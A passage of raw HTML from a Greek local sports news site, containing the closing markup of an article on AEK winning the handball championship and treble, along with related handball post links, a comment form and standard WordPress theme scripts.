                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/copa-america-%ce%b7-%ce%b2%cf%81%ce%b1%ce%b6%ce%b9%ce%bb%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%bf%cf%8d-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/">Copa America: η Βραζιλία νίκησε 1-0 το Περού και πέρασε στον τελικό</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bb%ce%bf%cf%8d/">Μπάσκετ: ο Ολυμπιακός απέκτησε τον Λούντζη</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-07-06T19:28:07+00:00"><meta itemprop="dateModified" content="2021-07-06T19:28:07+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ad%ce%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970795d1d150_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970795d1d150" ><script>var block_td_uid_3_6970795d1d150 = new tdBlock();
block_td_uid_3_6970795d1d150.id = "td_uid_3_6970795d1d150";
block_td_uid_3_6970795d1d150.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970795d1d150_rand","td_column_number":3,"live_filter_cur_post_id":22973,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970795d1d150_rand","tdc_css_class_style":"td_uid_3_6970795d1d150_rand_style"}';
block_td_uid_3_6970795d1d150.td_column_number = "3";
block_td_uid_3_6970795d1d150.block_type = "td_block_related_posts";
block_td_uid_3_6970795d1d150.post_count = "6";
block_td_uid_3_6970795d1d150.found_posts = "84";
block_td_uid_3_6970795d1d150.header_color = "";
block_td_uid_3_6970795d1d150.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970795d1d150.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_6970795d1d150);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970795d1e00f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970795d1d150" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6970795d1e011" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970795d1d150" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6970795d1d150 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap" title="Χάντμπολ: τα αποτελέσματα της 14ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-218x150.png"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-218x150.png 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Χάντμπολ: τα αποτελέσματα της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" title="Χάντμπολ: τα αποτελέσματα της 14ης αγωνιστικής">Χάντμπολ: τα αποτελέσματα της 14ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%b9%ce%bc%cf%89%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Χάντμπολ: τιμωρία και αποκλεισμός από Ευρώπη για ΑΕΚ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/handball-750x430-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/handball-750x430-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/handball-750x430-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Χάντμπολ: τιμωρία και αποκλεισμός από Ευρώπη για ΑΕΚ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%b9%ce%bc%cf%89%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Χάντμπολ: τιμωρία και αποκλεισμός από Ευρώπη για ΑΕΚ">Χάντμπολ: τιμωρία και αποκλεισμός από Ευρώπη για ΑΕΚ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-30-27-%ce%ba/" rel="bookmark" class="td-image-wrap" title="Χάντμπολ: η ΑΕΚ νίκησε τον Ολυμπιακό 30-27 και ισοφάρισε την σειρά των τελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-218x150.png"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-218x150.png 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/HANDBALL-PREMIER-HORIZONTAL-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Χάντμπολ: η ΑΕΚ νίκησε τον Ολυμπιακό 30-27 και ισοφάρισε την σειρά των τελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-30-27-%ce%ba/" rel="bookmark" title="Χάντμπολ: η ΑΕΚ νίκησε τον Ολυμπιακό 30-27 και ισοφάρισε την σειρά των τελικών">Χάντμπολ: η ΑΕΚ νίκησε τον Ολυμπιακό 30-27 και ισοφάρισε την σειρά των τελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/handball-premier-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-36-30-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%ce%af/" rel="bookmark" class="td-image-wrap" title="Handball Premier: η ΑΕΚ νίκησε τον Ολυμπιακό 36-30 και μείωσε την σειρά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-08-at-23-46-46-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-08-at-23-46-46-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-08-at-23-46-46-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Handball Premier: η ΑΕΚ νίκησε τον Ολυμπιακό 36-30 και μείωσε την σειρά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/handball-premier-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-36-30-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%ce%af/" rel="bookmark" title="Handball Premier: η ΑΕΚ νίκησε τον Ολυμπιακό 36-30 και μείωσε την σειρά">Handball Premier: η ΑΕΚ νίκησε τον Ολυμπιακό 36-30 και μείωσε την σειρά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%bf%ce%af-european-cup-handball-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8e%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Τελικοί European Cup Handball: ήττα για την ΑΕΚ στο πρώτο παιχνίδι"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/05/Screenshot-2025-05-18-at-21-39-16-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/05/Screenshot-2025-05-18-at-21-39-16-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/05/Screenshot-2025-05-18-at-21-39-16-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τελικοί European Cup Handball: ήττα για την ΑΕΚ στο πρώτο παιχνίδι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%bf%ce%af-european-cup-handball-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8e%cf%84%ce%bf/" rel="bookmark" title="Τελικοί European Cup Handball: ήττα για την ΑΕΚ στο πρώτο παιχνίδι">Τελικοί European Cup Handball: ήττα για την ΑΕΚ στο πρώτο παιχνίδι</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/european-cup-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1-%ce%bf-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba/" rel="bookmark" class="td-image-wrap" title="European Cup: στην Αθήνα ο πρώτος τελικός της ΑΕΚ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Screenshot-2025-04-26-at-23-12-22-2-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Screenshot-2025-04-26-at-23-12-22-2-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Screenshot-2025-04-26-at-23-12-22-2-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="European Cup: στην Αθήνα ο πρώτος τελικός της ΑΕΚ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/" class="td-post-category">ΧΑΝΤ ΜΠΟΛ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/european-cup-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1-%ce%bf-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba/" rel="bookmark" title="European Cup: στην Αθήνα ο πρώτος τελικός της ΑΕΚ">European Cup: στην Αθήνα ο πρώτος τελικός της ΑΕΚ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970795d1d150" data-td_block_id="td_uid_3_6970795d1d150"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970795d1d150" data-td_block_id="td_uid_3_6970795d1d150"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%87%CE%AC%CE%BD%CF%84%CE%BC%CF%80%CE%BF%CE%BB-%CE%B7-%CE%B1%CE%B5%CE%BA-%CF%80%CE%AE%CF%81%CE%B5-%CF%84%CE%BF-%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CE%BA%CE%B9-%CE%AD%CE%BA/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='22973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6970795d1fe5f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6970795d1fe5f" ><script>var block_td_uid_6_6970795d1fe5f = new tdBlock();
block_td_uid_6_6970795d1fe5f.id = "td_uid_6_6970795d1fe5f";
block_td_uid_6_6970795d1fe5f.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6970795d1fe5f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6970795d1fe5f_rand","tdc_css_class_style":"td_uid_6_6970795d1fe5f_rand_style"}';
block_td_uid_6_6970795d1fe5f.td_column_number = "1";
block_td_uid_6_6970795d1fe5f.block_type = "td_block_2";
block_td_uid_6_6970795d1fe5f.post_count = "5";
block_td_uid_6_6970795d1fe5f.found_posts = "2151";
block_td_uid_6_6970795d1fe5f.header_color = "#";
block_td_uid_6_6970795d1fe5f.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970795d1fe5f.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_6970795d1fe5f);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6970795d1fe5f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας θα διεξαχθούν τα παιχνίδια της 11ης αγωνιστικής η οποία είχε αναβληθεί λόγω κακών καιρικών...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

